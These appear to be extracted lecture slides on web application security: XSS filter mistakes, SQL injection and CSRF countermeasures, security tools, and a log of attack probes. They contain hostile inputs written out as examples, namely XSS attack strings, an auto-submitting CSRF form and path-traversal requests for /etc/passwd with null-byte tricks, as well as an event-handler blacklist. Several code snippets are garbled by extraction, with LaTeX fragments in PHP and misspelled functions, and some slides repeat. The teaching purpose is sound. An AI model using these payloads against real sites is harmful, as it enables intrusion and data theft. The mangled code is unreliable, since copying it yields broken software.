# Spot the problem (2)

```
function removeEvilAttributes($tag) {
```

```
 $stripAttrib =
```
'javascript:|onclick|ondblclick|onmousedown|onmouseup|onmouseo ver|onmousemove|onmouseout|onkeypress|onkeydown|onkeyup|st yle|onload|onchange';

```
 return preg_replace(
  "/$stringAttrib/i", "forbidden", $tag);
```
}

- Problem: missing evil attribute: onfocus
- Attack string: <a onfocus="malicious code">…</a>
- *Black-list solutions are difficult to get right*

## Spot the problem (3)

```
\text{Sclean} = \text{preg_replace}("\#<script('*)>(.*?)<script('*?)>#i", "SCRIPT BLOCKED", $value);
echo $clean;
```
## Spot the problem (3)

```
\text{Sclean} = \text{prog\_replace} \text{#<script}\text{*?}> \text{*?}> \text{``?}> \text{``?}> \text{#i}",
  "SCRIPT BLOCKED", $value);
echo $clean;
```
- Problem: over-restrictive sanitization: browsers accept malformed input!
- Attack string: <script>malicious code<
- *Implementation != Standard*

#### Countermeasures: SQLI

• Use prepared statements instead of composing query by hand

```
$db = mysgli init();
$stmt = mysqli_prepare($db, 
  "SELECT id FROM authors " .
 "WHERE name = ?");
mysqli_stmt_bind_param($stmt, 
  "s", $_GET["name"]);
mysqli stmt execute($stmt);
```
• Use POST instead of GET requests

- Use POST instead of GET requests
- Easy for an attacker to generate POST requests: <form id="f" action="http://target.com/" method="post"> <input name="p" value="42"> </form> <script> var f = document.getElementById('f'); f.submit(); </script>

• Check the value of the Referer header of incoming requests

- Check the value of the Referer header of incoming requests
- Attacker cannot spoof the value of the Referer header (modulo bugs in the browser)

- Check the value of the Referer header of incoming requests
- Attacker cannot spoof the value of the Referer header (modulo bugs in the browser)
- Legitimate requests may be stripped of their Referer header
	- Proxies
	- Web application firewalls

• Every time a form is served, add an additional parameter with a secret value (token) and check that it is valid upon submission

```
\langle form \rangle\langleinput …>
  \langleinput name= "anticsrf" type= "hidden"
            value= "asdje8121asd26n1"
\langle form\rangle
```
- Every time a form is served, add an additional parameter with a *secret value* (token) and check that it is valid upon submission
- If the attacker can guess the token value, then no protection

- *Every time* a form is served, add an additional parameter with a secret value (token) and check that it is valid upon submission
- If the token is not regenerated each time a form is served, the application may be vulnerable to *replay* attacks (nonce)

## **Outline**

- Introduction
- Vulnerabilities
- Defenses
- Tools
- Conclusions
- Resources

#### Tools: source code analysis



LAPSE: Web Application Security Scanner for Java <http://suif.stanford.edu/~livshits/work/lapse/>

## Tools: request tampering



Live HTTP Headers

<https://addons.mozilla.org/en-US/firefox/addon/3829>

#### Tools: burp



#### <http://www.portswigger.net/suite/>

## Tools: web application scanners

- Tools to automatically find vulnerabilities in web applications
- 3 main components
	- Crawler
	- Fault injector
	- Analyzer
- Good: quick, automated (push-button) baseline
- Bad: false positives, false negatives

## Tools: mod\_security



<http://www.modsecurity.org/>

#### Tools: PHPIDS



<http://php-ids.org/>

## Tools: log analyzers

```
--------- httpd Beain --
63.02 MB transferred in 22096 responses (1xx 0, 2xx 10588, 3xx 11369, 4xx 139, 5xx 0)
     367 Images (0.37 MB),
       1 Documents (0.00 MB),
        2 Archives (12.17 MB),
   21510 Content pages (50.31 MB),
     216 Other (0.17 MB)
Attempts to use known hacks by 1 hosts were logged 15 time(s) from:
   95.131.65.24: 15 Time(s)
      passwd$ 5 Time(s)\left\langle \! \left\langle \right\rangle \! , \left\langle \right\rangle \! , \left\langle \right\rangle \! , \left\langle \right\rangle \! , \left\langle \right\rangle \! , \left\langle \right\rangle \! , \left\langle \right\rangle \right\rangle 10 Time(s)
A total of 1 sites probed the server
   95.131.65.24
A total of 8 possible successful probes were detected (the following URLs
contain strings that match one or more of a listing of strings that
indicate a possible exploit):
./../..=ayiew.php?hash=e7fd2ee3c218c66ad9611635...5dca&t=1239788768&type=js%20/index.php?p=
./../../../../../../etc/passwd HTTP Response 302
./../..-yview.php?hash=bad316b7e10f1195eda2adf0...0a49&t=1239918254&type=js%20/index.php?p=
../../../../../../../etc/passwd HTTP Response 302
   /view.php?pdf=./../../../../../../../../etc/passwd HTTP Response 302
./../..php?hash=bad316b7e10f1195eda2adf0...0a49&t=1239918254&type=js%20/index.php?p=./
./../../../../../../etc/passwd%00 HTTP Response 302
./../.=r/view.php?hash=e7fd2ee3c218c66ad9611635...5dca&t=1239788768&type=js%20/index.php?p=./../.
../../../../../../../etc/passwd%00 HTTP Response 302
   /view.php?pdf=./../../../../../../../../etc/passwd%00 HTTP Response 302
   /index.php?p=./../../../../../../../etc/passwd%00 HTTP Response 200
   /index.php?p=./../../../../../../../../etc/passwd HTTP Response 200
```
Tools: logwatch, SWATCH, …

## **Outline**

- Introduction
- Vulnerabilities
- Defenses
- Tools
- Conclusions
- Resources

## Conclusions

- Keep server and third-party applications and library up-to-date
- Do not trust user input
- Review code & design and identify possible weaknesses
- Monitor run-time activity to detect ongoing attacks/probes

#### Resources

- Guides
	- OWASP, "Top Ten Project", [http://www.owasp.org/index.php/Category:OWASP\\_Top\\_Ten\\_Project](http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project)
	- D. Stuttard, M. Pinto, "The Web Application Hacker's Handbook: Discovering and Exploiting Security Flaws", Wiley, 2007
	- PHP Security Consortium, "PHP Security Guide", <http://phpsec.org/projects/guide/>
	- "Ruby On Rails Security Guide", <http://guides.rubyonrails.org/security.html>
- SQL injection
	- C. Anley, "Advanced SQL Injection In SQL Server Applications", http://www.ngssoftware.com/papers/advanced sql injection.pdf
	- K. Spett, "Blind SQL Injection", [http://p17](http://p17-linuxzone.de/docs/pdf/Blind_SQL_Injection.pdf) [linuxzone.de/docs/pdf/Blind\\_SQL\\_Injection.pdf](http://p17-linuxzone.de/docs/pdf/Blind_SQL_Injection.pdf)

## Resources (cont'd)

- XSS
	- A. Klein, "Cross Site Scripting Explained", <http://crypto.stanford.edu/cs155/papers/CSS.pdf>
	- A. Klein, "DOM Based Cross Site Scripting", [http://www.webappsec.org/projects/articles/071](http://www.webappsec.org/projects/articles/071105.shtml) [105.shtml](http://www.webappsec.org/projects/articles/071105.shtml)
	- RSnake, "XSS (Cross Site Scripting) Cheat Sheet Esp: for filter evasion", <http://ha.ckers.org/xss.html>